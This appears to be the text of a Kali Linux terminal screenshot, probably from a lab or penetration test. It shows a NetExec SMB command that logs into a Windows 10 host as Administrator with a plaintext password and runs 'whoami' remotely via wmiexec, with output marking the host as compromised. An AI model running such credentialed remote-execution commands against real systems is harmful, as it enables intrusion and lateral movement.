 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nxc smb 192.168.242.147 -u Administrator -p 'Asa31904#!' -x whoami
SMB 192.168.242.147 445 WIN10-DEV [*] Windows 10 Pro 19045 x64 (name:WIN10-DEV) (domain:WIN10-DEV)
(signing:False) (SMBv1:True)
SMB 192.168.242.147 445 WIN10-DEV [+] WIN10-DEV\Administrator:Asa31904#! (Pwn3d!)
SMB 192.168.242.147 445 WIN10-DEV [+] Executed command via wmiexec
SMB 192.168.242.147 445 WIN10-DEV win10-dev\administrator
┌──(root㉿kali)-[~]
└─#